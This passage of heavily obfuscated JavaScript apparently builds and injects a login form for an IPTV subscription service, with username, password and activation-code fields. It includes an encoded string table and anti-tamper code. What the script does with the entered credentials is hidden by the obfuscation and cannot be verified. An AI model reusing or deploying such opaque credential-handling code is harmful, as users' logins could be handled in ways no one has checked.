b))+(E6(0x35f,0x4de,0x409,0x33f)+m0(0x3fd,0x431,0x368,0x4b2)+E6(0x3f7,0x41d,0x3ea,0x4b9)+E6(0x56e,0x538,0x4d1,0x522)+m0(0x4b4,0x54e,0x4b8,0x561)+m0(0x446,0x3b4,0x438,0x376)+m0(0x3d1,0x2f0,0x379,0x34e)+E6(0x5a9,0x431,0x51d,0x50f)+'laceholder'+m0(0x4de,0x52e,0x41a,0x5af)+m0(0x3d4,0x33b,0x42f,0x447)+m0(0x3af,0x3f6,0x3c8,0x411))+(E6(0x55c,0x468,0x504,0x508)+E6(0x348,0x307,0x3ee,0x3e4)+m0(0x477,0x3fe,0x530,0x45b)+m0(0x433,0x51a,0x4e2,0x4ae)+m0(0x44c,0x410,0x52e,0x4b3)+E6(0x35f,0x39e,0x448,0x4f6)+m0(0x524,0x5c1,0x4a9,0x464)+'der=\x22Is\x20Eq'+E6(0x570,0x5ea,0x596,0x526)+m0(0x39f,0x365,0x473,0x30c)+E6(0x3a9,0x503,0x453,0x4c4))+(m0(0x42e,0x37e,0x3e0,0x3b7)+E6(0x4bb,0x3bc,0x408,0x479)+E6(0x57a,0x54a,0x5ae,0x533)+E6(0x345,0x443,0x42d,0x450)+m0(0x4ee,0x420,0x4c7,0x5d7)+m0(0x44e,0x37f,0x512,0x481)+m0(0x42d,0x3f0,0x3a0,0x44b)+E6(0x475,0x362,0x420,0x447)+E6(0x5d1,0x557,0x576,0x597)+m0(0x3d0,0x3ef,0x337,0x342)+'>')+(E6(0x3a3,0x3d6,0x409,0x3ef)+'class=\x22sub'+'mit\x22><inpu'+E6(0x4b6,0x482,0x403,0x368)+m0(0x431,0x3a7,0x473,0x3ce)+E6(0x5f8,0x5ee,0x53e,0x53c)+m0(0x4cc,0x408,0x4c3,0x466)+E6(0x355,0x3f0,0x402,0x467)+E6(0x431,0x5b9,0x4d6,0x5b3)+'\x20value=\x22Lo'+E6(0x518,0x4f4,0x4a3,0x4ee)+E6(0x444,0x474,0x4d4,0x4cd))+E6(0x56b,0x5fd,0x528,0x4c7)+(E6(0x37b,0x38a,0x458,0x4ba)+E6(0x4f5,0x58a,0x549,0x5bd)+m0(0x53b,0x55d,0x618,0x60c)+'click=\x22sho'+'wStuff(\x27po'+'k\x27,\x27111112'+m0(0x547,0x5c9,0x52c,0x511)+E6(0x51a,0x373,0x43e,0x529)+E6(0x425,0x455,0x4c2,0x516)+'\x22>Have\x20Act'+E6(0x47b,0x36d,0x3fb,0x3f4)+m0(0x454,0x4e4,0x3ca,0x4c1)+E6(0x42a,0x566,0x4e3,0x42b)+m0(0x52a,0x574,0x588,0x5cd)+E6(0x4d5,0x4f3,0x531,0x484)+'-maker.gif'+m0(0x3e3,0x445,0x3bf,0x325)+m0(0x419,0x439,0x49e,0x339))+('<a\x20href=\x22#'+m0(0x453,0x370,0x4c4,0x4c2)+'pass\x22\x20styl'+E6(0x4ea,0x4b1,0x4ee,0x4e1)+E6(0x3cd,0x561,0x490,0x3db)+m0(0x3cd,0x40b,0x2e7,0x46b)+'wStuff(\x27po'+E6(0x514,0x4f7,0x54a,0x508)+E6(0x448,0x45c,0x49b,0x4c1)+E6(0x37d,0x45e,0x43e,0x47a)+m0(0x474,0x3c0,0x3e8,0x4fb)+m0(0x3cb,0x412,0x389,0x3be)+m0(0x500,0x5d8,0x570,0x509)+'a>')+E6(0x4d1,0x621,0x573,0x627)+(m0(0x4c9,0x48a,0x4fb,0x53b)+'e=\x22hidden\x22'+E6(0x60d,0x584,0x56b,0x5da)+'\x22\x20value=\x22\x22'+'>')+(E6(0x481,0x43f,0x517,0x4cc)+E6(0x4d8,0x522,0x4ec,0x569)+m0(0x4df,0x548,0x4a4,0x3fe)+m0(0x533,0x543,0x537,0x4e0)+m0(0x4ad,0x501,0x597,0x3cb)+'login\x22>')+E6(0x420,0x43c,0x439,0x4d6));$(m0(0x476,0x49f,0x3c4,0x54a))[E6(0x4c1,0x4b9,0x4ca,0x42e)](html);function showStuff(m,z,L){var V={};V[mK(0xa2,-0x4a,0x9a,0x9)]=function(a,Y){return a==Y;};function mK(E,m,z,L){return E6(E-0x117,E,L- -0x3db,L-0x171);}V[mN(-0x1f4,-0x230,-0x175,-0x1b3)]='none',V[mK(0x128,0x48,0x165,0x11f)]=mN(-0x10b,-0x32,-0x1f1,-0x8f),V[mK(0x15e,0x1dd,0xc1,0x174)]=mN(-0xfd,-0x91,-0x17c,-0xd2),V[mK(0x10b,-0x1e,0x20,0x9c)]=mN(-0x85,-0x148,-0x53,0x1c),V[mN(-0x165,-0x1c9,-0xaa,-0x225)]=mN(-0x1af,-0x172,-0x291,-0x1ec),V[mN(-0x159,-0x213,-0x1ed,-0xf2)]=mK(0x1a7,0x16a,0x15a,0x1cb)+mN(-0x120,-0x71,-0xe8,-0xd2),V['Cibvt']=mK(0xed,-0x49,-0x13,0x39),V['irYCM']='Insert\x20IPT'+mK(0x10a,0xdf,0x230,0x167)+mK(0x134,0x1c,-0x10,0xbb)+mN(-0xfe,-0x150,-0x1b7,-0x19a),V[mK(0x11f,0x5f,0xfa,0xf4)]='Insert\x20IPT'+mK(0x15b,0xf1,0x82,0x167)+'tion\x20Usern'+mN(-0xf2,-0x137,-0xf2,-0xc0)+'word.';function mN(E,m,z,L){return m0(E- -0x5b0,m-0x1ca,L,L-0xb5);}V[mK(0x257,0x1f6,0x21c,0x16d)]=mN(-0x91,0x58,-0x6,0x2f),V[mK(0x163,0x1bc,0x131,0x1c2)]=mN(-0x7a,-0x101,0x8,-0x33),V[mK(0x137,0x1ba,0x65,0x110)]=mN(-0x170,-0x171,-0x1a1,-0x198);var K=V;if(K[mN(-0x21a,-0x2ed,-0x26f,-0x200)](z,'1111120211'+mN(-0x17e,-0x16d,-0x1eb,-0x14f)))document[mK(0x207,0x26d,0x1f0,0x18c)+mK(-0x27,0x160,-0xf,0xb8)](m)[mK(0x43,-0x15,0xf3,0x5a)][mN(-0xce,-0x18d,-0x44,-0x8c)]=K[mN(-0x1f4,-0x2a1,-0x2e0,-0x1be)],document[mK(0x134,0x273,0x22b,0x18c)+'ById']('activecode')[mK(0x130,0xd0,0x68,0x5a)]['display']='none',document[mK(0x25a,0x1dd,0x1ee,0x18c)+mN(-0x16b,-0x16e,-0x185,-0x1f6)](K[mK(0x142,0x19a,0x1fb,0x11f)])[mK(0xef,0xc3,0x111,0x5a)][mK(0xbb,0xc5,0x1d4,0x155)]=K[mN(-0xaf,-0x186,0x1f,0x34)],document[mN(-0x97,-0x131,-0x59,-0x113)+'ById'](K[mN(-0x187,-0xe0,-0x198,-0x121)])[mK(0x40,0x6b,0x55,0x4d)]=z,document[mN(-0x97,-0x123,-0x35,-0x177)+mN(-0x16b,-0xaa,-0x23f,-0x1fb)](K[mK(0x11e,0x192,0xc0,0xbe)])[mN(-0xde,-0x156,-0x8,-0xaa)+'r']=K[mN(-0x159,-0x1b6,-0x23e,-0xc3)],document['getElement'+mK(0xdd,0x124,0x71,0xb8)](K[mK(0xc5,0x11a,0xa8,0xbe)])['type']=K[mK(0x1a,0x136,0xfe,0x4b)],document[mK(0x265,0x268,0x154,0x18c)+mK(0x4e,0x31,0xf4,0xb8)]('p1')[mK(0x294,0x25f,0x11a,0x1bf)]=K[mK(0x1ca,0x1db,0x248,0x185)];else{var N=(mN(-0x7e,0xd,0x16,-0xab)+mN(-0x6b,-0xc7,-0xb4,-0x59))['split']('|'),o=-0x2446+0xdb0+0x1*0x1696;while(!![]){switch(N[o++]){case'0':document['getElement'+mK(0xd2,0x13e,0x7b,0xb8)](m)[mN(-0x1c9,-0x16b,-0x25f,-0x27a)][mK(0x1cf,0x219,0x234,0x155)]=K[mN(-0xaf,-0x5,-0x9d,-0x7)];continue;case'1':document['getElement'+mN(-0x16b,-0xff,-0x1e7,-0x9e)](K[mK(0xa3,0xe3,0x5a,0x11f)])['style'][mK(0x190,0xb9,0x169,0x155)]=K[mN(-0x1f4,-0x262,-0x201,-0x271)];continue;case'2':document[mN(-0x97,-0x12c,-0xb,-0x174)+mK(0xf6,0x9a,0xc1,0xb8)]('p1')[mN(-0x64,0x75,0x75,-0xd)]=K[mN(-0x12f,-0x56,-0x21b,-0xd2)];continue;case'3':document['getElement'+mN(-0x16b,-0x126,-0x1c0,-0x13f)](K[mN(-0x165,-0xb3,-0xe3,-0x1d2)])[mN(-0xcb,-0x7b,-0x17e,-0x1aa)]=K[mK(0x252,0x197,0xd3,0x16d)];continue;case'4':document[mN(-0x97,-0x69,-0xaa,-0x72)+mK(-0x24,0x67,0xed,0xb8)](K['DQcDP'])['value']='';continue;case'5':document[mN(-0x97,-0x9a,-0xff,-0x116)+mN(-0x16b,-0x1d3,-0xdf,-0x114)](K['ipGmm'])[mK(0x95,0x130,0x1d1,0x145)+'r']=K[mN(-0x61,-0xa9,-0xd7,-0x9)];continue;case'6':document[mK(0xd2,0x17b,0x113,0x18c)+mN(-0x16b,-0x1b9,-0x11c,-0x1d4)](K[mK(0x185,0x124,0x151,0x110)])['style'][mN(-0xce,-0xc,-0x113,-0xa0)]='block';continue;}break;}}}function p(E,m){var z=T();return p=function(L,V){L=L-(-0x1068+-0x150f+0x2671);var K=z[L];if(p['inJWcp']===undefined){var N=function(l){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',O='',X=H+N;for(var v=-0x3e*0x75+-0x1cb2+0x3908,J,F,f=0x24de+0x1c51*0x1+-0x412f;F=l['charAt'](f++);~F&&(J=v%(0x1493+-0x1222+0x1*-0x26d)?J*(-0x1802+-0xf+0x1851)+F:F,v++%(0x12*0xc5+-0x1af5+0x1*0xd1f))?H+=X['charCodeAt'](f+(0x2*-0x1274+-0xe52+-0x2*-0x19a2))-(0x4dc*0x1+-0x129b*0x1+-0x1*-0xdc9)!==-0x1577+0x326*0xa+-0x9*0x11d?String['fromCharCode'](0x1a25+-0x1d93+0x46d&J>>(-(-0x2695+0x29*-0x15+0x29f4)*v&0x10e5+-0x5*0x7bb+-0x88*-0x29)):v:0x36*-0x72+-0x1d3b+0x3547){F=i['indexOf'](F);}for(var d=-0x13*-0x71+-0x80b*0x2+0x7b3*0x1,M=H['length'];d<M;d++){O+='%'+('00'+H['charCodeAt'](d)['toString'](-0x80*-0x30+0xf22+-0x2712*0x1))['slice'](-(0xc2+0x1cd*-0x1+-0x10d*-0x1));}return decodeURIComponent(O);};p['qmpLzS']=N,E=arguments,p['inJWcp']=!![];}var o=z[-0x4be*-0x4+-0x23c3*-0x1+-0x36bb*0x1],a=L+o,Y=E[a];if(!Y){var l=function(i){this['MaPraU']=i,this['FFwiDt']=[0x25e2+0x643+-0x2c24,-0x5*-0x3a6+-0x6c*-0x17+0x2*-0xdf9,0x25ad+0xb5*0x33+-0x49bc],this['nfWEXq']=function(){return'newState';},this['GsdIeZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZKVthp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};l['prototype']['BfJhGP']=function(){var i=new RegExp(this['GsdIeZ']+this['ZKVthp']),H=i['test'](this['nfWEXq']['toString']())?--this['FFwiDt'][-0x22ea+0x6*-0x593+0x197*0x2b]:--this['FFwiDt'][-0xef5+-0x3b*0xd+-0x11f4*-0x1];return this['zXqpUq'](H);},l['prototype']['zXqpUq']=function(i){if(!Boolean(~i))return i;return this['mKVMvZ'](this['MaPraU']);},l['prototype']['mKVMvZ']=function(H){for(var O=0x1*-0x8ba+0x180e+-0xf54,X=this['FFwiDt']['length'];O<X;O++){this['FFwiDt']['push'](Math['round'](Math['random']())),X=this['FFwiDt']['length'];}return H(this['FFwiDt'][0x11e8+-0x3d1*0x1+-0x1*0xe17]);},new l(p)['BfJhGP'](),K=p['qmpLzS'](K),E[a]=K;}else K=Y;return K;},p(E,m);}function T(){var mo=['y2rwAvq','zYiGAwq9iMXVzW','Bg9N','DfnTywXS','pgGZpKXVz2LUia','yxmGzMeTDgLTzq','iM9MzIi+','yKrzyvG','zw51lwL0zw0Tna','q1fos0G','C3DVCMqUpc9WpG','pgeGAhjLzJ0IiW','BMfSExrPy3mUyW','AMzXuK0','DMLLCY10DNnOBW','DMLLCW','zhnLDd4','yxbWzw5K','yw1L','i2zLyxr1CMvKlq','AwXL','y2f0zwDVCNLFAq','yMn2tfq','phaGAwq9iNaXiG','EeLhAfm','vLzKDLy','mNb4iJ48l2e+','ywn0Aw9UpsjSBW','wMPIt2y','qK5XEwG','CuH3CvK','BxzYwui','ChrPB24GvxnLCG','DhbzC00','qurQA1y','yK5wzxi','y2XHC3m9iNvZzq','BgL2zq','lM1VDMLLCY1Jyq','CMvZzxrFywXS','A3rzDLC','CM4GDgHPCYiPka','rffJrfa','y29UC3rYDwn0BW','CM9rt1u','zwfJAa','Dwu9iMzVCMv2zq','pgXHyMvSpJXPBG','vvvRy1i','BM9TEsbTzw51lq','Bgf5x2XVz2LUxW','mteX','Dcb0ExbLpsjJyq','wNzPt2K','DgXpBgO','y0ftyNK','C0j5vgfNtMfTzq','zwy9iNnLCMLLCW','C3jJ','y3rVCIGICMv0Dq','DKXmvK8','B1L1vMe','ANbNu1a','vLPXD0K','qKPqAgO','ywn0AxzLy29Kzq','tfDIEuK','oM5VBMu7iIbVBG','BMfTzsaMifbHCW','B2DPBMjVEci+pa','qNLjza','yxnZD29YzciGAq','mxj3uMfYsa','DgLVBIbby3rPDG','Aw5FDxnLCIi+','vNPlvue','AxbhBw0','ChrJAgeIig5HBq','mZu2ndu2ncCSia','yMvYBwuIihzHBa','sw5Zzxj0ieLqva','B21WBgv0zt0IBW','B3DSq2fYB3vZzq','yxbWBhK','iIbPzd0IDxnLCG','Aw1NihnYyZ0IAa','zYbPBIi+pc9MAq','BxDgCey','y1fHswy','AsbJBgfZCZ0IzG','ntaZiJ48ysbOCG','vMPxyKm','C2vHCMnO','z2v0sxrLBq','lNbYzxy','lM5LEhq','ntiWmtyWDKvlsKXI','tMPfwey','mteXmteYmdiXmq','v1jnq1y','v01TB2m','B3bSyxLFBg9NAq','rhjMwe8','AgDhwNy','ndCYodm4s2TuyMzA','zvrQvKO','CIi+pgLUChv0ia','ihzHBhvLpsjmBW','iM1LBNuTAxrLBq','mtyWyMLgtuDp','CgfNAw5HDgLVBG','Ae5KEKm','Bu5Uz2G','AwvSzhnLDd4','vxP0vfi','vK90wMO','rNLyEeq','DxjUigzHBhnLoW','y2XPy2TSB2DPBG','lMXVz25IB3G','CciGlZ48Aw5WDq','lM5LEhqZ','z29YAwvZlw1VyG','yw12u04','DfziCe4','AhrTBa','pc9IpJWVAdm+','EwPKueW','i2r0lxr2C2HVDW','DvjNENG','uMXlq0G','reLnAK4','D29Yzci+pgLUCa','rfDrzhm','pc9HpJWVBgK+','zwXKC2v0pG','BL91C2vYiJ4','zt0IC3vIBwL0iG','rwTbz0G','y2XHC3m9iNn1yG','zgvYpsjvC2vYBG','uufTzKm','CgXdrg4','zw50','ig1LBNuTAxrLBq','AxzLq29Kzq','quf6zxC','B3btBwfSBa','BxDMEei','BhHtre0','DhrWCZOVl3bHAW','C2vYAwvZ','lNjLC2v0','pteIigLKpsjKBW','su52A00','Ewzvrve','wvbAugC','ue9tva','C0rIu24','zt0IAgLKzgvUiG','tvzOufu','zt0IzgLZCgXHEq','zxHWAxj5','DNHPD1C','mtmYwvHuqwzv','zwy9iMXPDMu/Aq','DxnLCNbHC3m','Cw9TEvu','sfHPqKW','yxv0BW','zMyIpJWVzMLLBa','BxnN','Dc1Nzw5YzxmGBq','ruvNC3e','psjKB29WBgf5xW','C2nYAxb0','psjYzwfKB25SEq','iIbUyw1LpsjSBW','y3jLyxrL','zunVzguU','yMXVy2S','DxqGDhLWzt0ICa','thD6u2S','pgLTzYbZCMm9iG','DLLnyxy','EhnKzMO','vgP5Duy','vLvKrK4','DxfwveO','vfL5A3m','v1HcAwm','yw1LicyGugfZCW','ChL2Bw0','zhjWEge','DgvNB3jPzxmTBq','BNP6z2e','y2XPy2S','ywrKq2XHC3m','lM5LEhq0','sNvPt1O','yuDWAeu','DgvNB3jPzxm','pgLUChv0ihr5Ca','y2r4quS','y3mUANm','yNrUDgv4Dd0Ita','ChjLDMvUDerLzG','m2ntB09vuq','Bwu9iNb3zciGCa','AxrLBxnnB2jPBa','vNn0zNq','CgXHy2vOB2XKzq','yLD1r0m','ELnytKu','DhHgzuK','nhW1Fdf8mhWYFa','EgX4r1O','s216rey','AgXOzKi','pgXHyMvSpG','BwL0iJ48Aw5WDq','sMXlwKG','AxrLBxnezxnRDa','psjqyxnZD29Yza','ig5HBwu9iMfJDa','BKzPy0y','DgL0BgvZ','zgLZCgXHEq','AwyUy29TlwDPzG','A2jAvKK','DhLWzq','C2vUza','z2v0rNvSBfLLyq','uefwquW','lNnLCMLLCY1Jyq','sNnXAKe','r2vgt08','ru1oCeq','lMfKzgnVBNrLBG','igLKpsjYzw1LBq','tuvpDLa','yNrUiIbKyxrHlq','lM5LEhrM','uvbSCeW','Bg9HzgnHDgvNBW','vIbtDwjZy3jPCa','zxHJzxb0Aw9U','nJC1ntmYmgLevK5RzW','CYi+pc9PpJWVyq','vhj5tw8','D2fYBG','DwTMExq','iIbPzd0Iywn0Aq','AYCSjZm3nJm0nG','DxnLCM5HBwu','i2r0lxnLyxnVBG','mNW0','CIWGugfZCZ88lW','qKXwyxu','C3bSAxq','BurOBuS','iIbYzwfKB25SEq','pgeGAwq9iMnFBa','i2vUywjSzwq','zxHWAxjLza','q1PWAu4','senhvLy','yxv0B1bSyxK','C2Hfs0e','tenYyMi','ChvZAa','E30Uy29UC3rYDq','u3vmAgW','tNzRBeC','EMP1vg0','Axjzq00','u1DOELC','sMLKrMO','ALDLuuG','x19WCM90B19F','DgfIBgu','t0LkDum','z2v0rwXLBwvUDa','qMLRwe0','v0vvqwK','BeHnC0K','ig5HBwu9iNjLza','z2v0rgf0zq','Dgv4Da','zLvlyw4','twXfB2S','i2r0lw1VDMLLCW','B3DSlNbYzxy','iIbWBgfJzwHVBa','pc9SywjLBd4','pgXPignSyxnZpq','Aw5MBW','pIbszw1LBwjLCG','yw1LiIbHDxrVyW','C2f0lNbRl2v6zW','ChDK','CfrvBve','CfngAvq','D2L0AcbPChr2ia','B2jPBgu','sK5nEKC','vufWy20','mhW2Fdf8nhW1Fa','Aw9UiIb2ywX1zq','Dhrer2K','zYbpDxqIpJWVzG','ugfZC3DVCMq','rwnOqMq','pKLUC2vYDcbjua','yMLUza','DY5NB29NBguTyq','DMvJB2rLiIbVBG','r1LYENe','r29Vz2XLqw5HBa','yLzJDuW','BMzYt1e','sgD3DNy','qxjMyLG','Dg9tDhjPBMC','tLbZuMq','ChjVDg90ExbL','m3WY','tgHrwhG','mdiXmteXmsCSia','DwfSid8Iigf1Da','CgfNzxzPzxC','CMv0DxjUicHMDq','CgfYC2u','Aw5Uzxjive1m','EfvVuwW','ExrPy3npyMPLyW','EurOv2e','DfL4zhu','yZHMzgmZmtrIoq','kcGOlISPkYKRkq','BgL5Dei','AxrLBxnuywjSzq','y0rtBMO','vNbRteG','lM5LEhqY','sw5Zzxj0iefJDa','tLfTuKm','zgv5AgO','y2f0zwDVCNLFBG','yvD4qvu','z2LUiIbPzd0Iza','AxrLBs1VyMPLyW','tKjICu0','CM1IiIb0ExbLpq','tuHyv3m','A1PpCuq','thH2sgW','i2r0lwvWAxnVza','BfnNAM0','q2TTsgi','EfLgEKC','CKTvtMK','p2LKpq','vfyGu3vIC2nYAq','tfrXqMK','y1v1Bfu','C2HVD3m','EeHmrMm','su5Vtge','mJu0mJC3EuT4zfHy','lNbYzxyZ','vxnLCJOG','DKrUvhC','BgfZCZ0ICgfZCW','swD0zK8','Aw5Zzxj0qMvMBW','B2nVBxbSzxrLpq','y2fWDgnOys5WAa','rNrWsuS','B2q9iNbVC3qIia','BgvUz3rO','vefmq1u','uureD3q','EKHXwxC','rKHhEhK','mtC3ntK0ogvutKLeCq','CuveEgi','Ahr0Chm6lY93DW','swHIC0S','uvPrre8','AxzLq29Kzt8Gpa','pgzVCM0GBwv0Aa','zxq+','C01LDgO','DhLWzt0IDgv4Da','zuLZyuy','mty5odvZu1rUCvu','B2CGAw4Iihr5Ca','DcbPzd0Izg9VCa','EgrvwKC','vwXvvNC','DKrszLK','C3rVCe9Usg92zq','Chv0ig5HBwu9iG','pgzPzwXKC2v0ia','s1bnCgG','AxrLBxm','lMXPDMuTy2f0zq','pgjYpG','lxr5CguTDgf4BW','BwfUDwfSBhLFyW','ywPHEa','DNPdt2u','CvzNzxC','zdLHy2fKn2jLyq','BNvTyMvY','z29YAwvZ','yxvSDa','B3DgBva','ywnJB3vUDdWVAa','iJ5iyxzLifvZzq','wLbltMW','y2XPy2S9iNnOBW','AgTxCg4','vxvVtNK','ie1Lpc9SywjLBa','zd0IChDKiIbUyq','CIiGy2HLy2TLza','yvnLAfG','iJ48l2zPzwXKCW','mZvYrwjWD2m','C2rNzKC','B3DSlM5LEhq','q2LIDNq','r2fcCKu','DMfSDwu','ue53v1K','BMn0Aw9UkcKG','BLniueq','otq0oduYnfLoq3rMrG','iMnOzwnRyM94iG','DgLVBIbvC2vYBG','zxjYB3i','DhjHy2u','iIb3Awr0Ad0ImG','vePLs3C','zYiGDMfSDwu9iG','z2v0tw9UDgG','C3r5Bgu','DhjPz2DLCG','CgfZC3DVCMq','BM9Uzq','pc9MB3jTpG','lNbYzxyY','yNnZDgu','t09wsw0','yMnQDM8','DgHPCYK7ihjLDa','CMvHzhK','os0X','CMLLCW','AKHwswm','owe4nJu2nZfLyq','q2T6D2m','qu9Uweu','EgTRDNi','B1jTz2G','zt0Iy2fWDgnOyq','twTHvg4','y29UC29Szq','Awq9iNbVAYiGyW','B1PduM4'];T=function(){return mo;};return T();}